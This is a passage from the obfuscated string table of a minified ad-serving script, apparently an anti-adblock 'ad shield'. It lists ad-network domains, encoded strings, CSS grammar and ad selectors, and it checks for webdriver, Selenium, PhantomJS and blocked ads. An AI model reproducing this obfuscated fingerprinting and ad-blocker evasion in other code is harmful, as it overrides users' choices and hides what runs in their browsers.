\x20window.parent.parent;','cesoirtv.com','<relative-real-selector>#','isPropagationStopped','width|height|block|inline|self-block|self-inline','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','HTMLAnchorElement_host','start|center|end|baseline|stretch','inherit','gamezop.com','serviceName',';\x20Path=','some','destroySlots','Unexpected\x20end\x20of\x20input','flat|preserve-3d','nthChildOf','<length-percentage>|closest-side|farthest-side','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','[<bg-layer>\x20,]*\x20<final-bg-layer>','ats-','NmFreWhvcjgwbTM3c2xmdzF2eHA=','Y29rcQ==','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','auto|<length>|<percentage>','result','`\x20structure\x20definition','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Failed\x20to\x20get\x20key\x20from:\x20','auto|<custom-ident>','aswift','ssmas','values','<media-not>|<media-and>|<media-or>|<media-in-parens>','cursor','googletag\x20cmd\x20unshift\x20failed\x20:\x20','})()','checkStructure','none|[crop||cross]','/analytics?host=','advertiserId','urlParse','Number','as-search-','window.parent.parent.confiant.services().onASTAdLoad','throw\x20new\x20Error();','Mesa\x20OffScreen','translateZ(\x20<length>\x20)','about:','script','AddMatchOnce','getSizes','reason','scorecardresearch.com','removeItem','\x20not\x20an\x20object','<mask-layer>#','<\x27align-self\x27>|anchor-center','casalemedia.com','block|inline|x|y','method','window.top.confiant.services().onASTAdLoad','Performance.network','this.href=\x27https://paid.outbrain.com/network/redir','options','visualViewport','updateCursors','href','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','https://pagead2.googlesyndication.com/gampad/ads','element\x20out\x20of\x20viewable\x20window','is_blocking_ads','.constructor','term','Event','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<\x27opacity\x27>','enter','side_ad','atrules','data-stndz-hidden','outerHeight','<\x27max-inline-size\x27>','richaudience.com','<single-animation-direction>#','command','<\x27column-width\x27>||<\x27column-count\x27>','MSG_ACK_VISIBLE','auto|avoid','reserved1Input','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','StyleSheet','snigel-','pw-','protectHtml','Apple','matrix3d(\x20<number>#{16}\x20)','original','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','uidapi.com','edg/','JSON','<number>|<angle>','display\x20none','normal|small-caps','auto|grayscale',';\x20SameSite=None','findIndex','airtory.com','Identifier\x20is\x20expected','scrollTo','enjgioijew','papi','<outline-radius>','adnxs-simple.com','.end','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','4175087uVOjtX','initLogMessageHandler','pub.doubleverify.com','https://img-load.com','auto|none|scrollbar|-ms-autohiding-scrollbar','Element_setHTMLUnsafe','scrollX','MozAppearance','svh','directives','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Element_setAttribute','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<\x27flex-grow\x27>','<\x27max-width\x27>','svmin','AtruleDescriptor','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','originalLine','Nth','idRegex','adContainer','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','/dbm/ad','pghub.io','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','cdn.flashtalking.com','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','PerformanceResourceTiming','scroll(\x20[<axis>||<scroller>]?\x20)','truvidplayer.com','gpt-adshield','window.external.toString\x20is\x20not\x20a\x20function','allowRunInIframe','bnh6bg==','HTMLFormElement_action','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','Expect\x20a\x20number','s.amazon-adsystem.com','all|<custom-ident>','auto|wrap|nowrap','sort','cmVzZXJ2ZWQx','solid|double|dotted|dashed|wavy','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','onmessage','Expect\x20`',';\x20SameSite=Strict','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','even','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','\x27:\x27\x20[before|after|first-line|first-letter]','none|in-flow|all','matchDeclaration','gpt-adpushup','blocked','click','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','pub.network','getAtrule','skin_wrapper','localStorage','https://consent.programme-tv.net','readable','normal|light|dark|<palette-identifier>','umogames.com','removeAttribute',',\x20height:\x20','unsortedForEach','bqstreamer.com','auto|fixed','dable','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','<length-percentage>|<flex>|min-content|max-content|auto','flashtalking.com','matches','<url>\x20<decibel>?|none','adshield-loaded','the-ozone-project.com','onlyForAsTest','center|start|end|flex-start|flex-end','<blend-mode>|plus-lighter','numeric-only|allow-keywords','[<ident-token>|\x27*\x27]?\x20\x27|\x27','type','auto|all|none','<\x27border-top-color\x27>{1,2}','HTMLFormElement_target','__prehooked','lineItemId','start|end|center|justify|distribute|stretch','ndtvprofit.com','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','thenStack','whatcardev.haymarket.com','matchStack','pmdstatic.net','_self','ping','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','unset','33across.com','window.as_location','delete','appendScriptElementAsync','reserved2Output','normal|compact','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','j7p.jp','<feature-value-block>+','<alpha-value>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','fill','appVersion','gpt_loaded_time','https://html-load.cc','$1\x20\x20\x20','none|<dashed-ident>#','webDriver','max','currentScript','getOutOfPage','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','Plus\x20sign','ensureInit','data:','attributionsrc','ups.analytics.yahoo.com','<mf-name>\x20:\x20<mf-value>','list','auto|<color>{2}','startLine','<visual-box>||<length\x20[0,∞]>','MatchGraph','request_id','<wq-name>','Identifier\x20or\x20asterisk\x20is\x20expected','[data-ad-name]','visible|auto|hidden','flatMap','gpt-adsinteractive','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','male|female|neutral','_as_injected_functions','ghi','{-token','data-','adtelligent.com','nextUntil','HTMLAnchorElement_attributionSrc','Identifier\x20\x22','MatchOnceBuffer','Unexpected\x20input','https://report.ad-shield.cc/','JlhEX1FPaE1ybHRwUjFjNHpHClk=','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','matchAtrulePrelude','min','[row|column]||dense','<angle-percentage>{1,2}','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','notebookcheck.com','interval','getName','separate|collapse|auto','rotateX(\x20[<angle>|<zero>]\x20)','wpsstaticieplsg.b-cdn.net','thatgossip.com','applySourceMap','createSession','stack','<dashed-ident>','none|auto','<counter()>|<counters()>','option\x20priority\x20is\x20invalid','adClosed','normal|<length-percentage>','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt_slot_rendered_time','adroll.com','__$webdriverAsyncExecutor','parseInt','https://securepubads.g.doubleclick.net/tag/js/gpt.js','none|[<shape-box>||<basic-shape>]|<image>','opr','gpt_requested_time','naver','__as_xhr_processed','<ns-prefix>?\x20<ident-token>','RunPerfTest','https://exchange.kueezrtb.com/prebid/multi/','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','land','marphezis.com','allowPrebid','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','cbidsp','HTMLImageElement_src','none|<track-list>|<auto-track-list>','none','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','creativeId','positions','__as_is_xhr_loading','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','content-ad','not','__selenium_evaluate','pubmatic.com','consumeNumber','vendor','serverbid.com','getEntriesByType','Bad\x20value\x20for\x20`','Wrong\x20node\x20type\x20`','phantomas','webkitResolveLocalFileSystemURL','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','ownKeys','cmVzZXJ2ZWQy','<font-stretch-absolute>','go.affec.tv','url(','window.top.document.domain;','d2VneWpwenV4MzhxMmE5dm1pZm90','display\x20none\x20excluding\x20pro','adUnitPath','Node_textContent','https://aax.amazon-adsystem.com/e/dtb/bid','osano_','not-','orientation','parseValue','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','HTMLVideoElement_poster','responseURL','[[<integer>|infinite]{2}]#|auto','offsetAndType','grad','raider.io','<easing-function>#','<-ms-filter-function>+','fuse','coupang-dynamic','Load\x20stylesheet\x20results:\x20','<length-percentage>|min-content|max-content|auto','HTMLIFrameElement_contentWindow','encodeId','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','slotRenderEnded','lvh','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','endsWith','last_bfa_at','hardwareConcurrency','butt|round|square','compareByGeneratedPositionsDeflatedNoLine','enliple','body','437348vXksxP','high','<\x27border-width\x27>||<\x27border-style\x27>||<color>','querySelector','Hyphen\x20minus','adnxs.com','location','CSSStyleDeclaration_cssText','<url>|none','https://consent.sunderlandecho.com','c204ZmtocndhOTR5MGV1cGoybnEx','SYN','CSSStyleSheet_insertRule','<string>\x20[<integer>|on|off]?','insertList','isElementDisplayNoneImportant','stroke','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','undertone.com','noopStr','<composite-style>#','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle